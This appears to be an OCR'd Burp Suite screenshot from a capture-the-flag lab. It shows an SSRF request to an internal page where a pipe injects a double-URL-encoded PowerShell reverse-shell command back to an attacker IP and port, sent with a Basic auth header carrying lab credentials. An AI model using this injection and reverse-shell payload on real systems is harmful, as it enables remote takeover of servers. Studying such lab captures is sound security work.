 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < >
Target: http://admin.ironcorp.me:11025 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=E
quinox|%25%34%39%25%36%65%25%37%36%25%36%66%25%36
%62%25%36%35%25%32%64%25%35%30%25%36%66%25%37%37%
25%36%35%25%37%32%25%35%33%25%36%38%25%36%35%25%3
6%63%25%36%63%25%35%34%25%36%33%25%37%30%25%32%30
%25%32%64%25%35%32%25%36%35%25%37%36%25%36%35%25%
37%32%25%37%33%25%36%35%25%32%30%25%32%64%25%34%3
9%25%35%30%25%34%31%25%36%34%25%36%34%25%37%32%25
%36%35%25%37%33%25%37%33%25%32%30%25%33%31%25%33%
30%25%32%65%25%33%31%25%33%38%25%32%65%25%33%35%2
5%33%37%25%32%65%25%33%32%25%33%33%25%33%33%25%32
%30%25%32%64%25%35%30%25%36%66%25%37%32%25%37%34%
25%32%30%25%33%31%25%33%33%25%33%33%25%33%38
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Aug 2022 21:26:15 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c
PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2865
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=
tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49
PpAiJNvwHTqnKkL4" rel="icon" type="
image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);